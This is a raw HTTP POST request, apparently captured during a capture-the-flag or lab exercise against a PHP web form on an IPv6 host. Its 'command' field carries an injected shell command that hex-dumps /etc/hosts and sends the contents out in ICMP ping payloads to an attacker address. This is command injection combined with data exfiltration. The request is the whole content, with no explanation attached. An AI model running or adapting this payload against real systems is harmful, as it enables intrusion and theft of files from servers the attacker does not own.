 1 POST / HTTP/1.1
2 Host: [dead:beef::250:56ff:feb9:db69]
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://[dead:beef::250:56ff:feb9:db69]
10 Connection: close
11 Referer: http://[dead:beef::250:56ff:feb9:db69]/
12 Cookie: PHPSESSID=78h1d3h3s1tloh49p6mfbhtck9
13 Upgrade-Insecure-Requests: 1
14
15 command=xxd -p -c 4 /etc/hosts | while read line;do ping -c 1 -p $line 10.10.14.8; done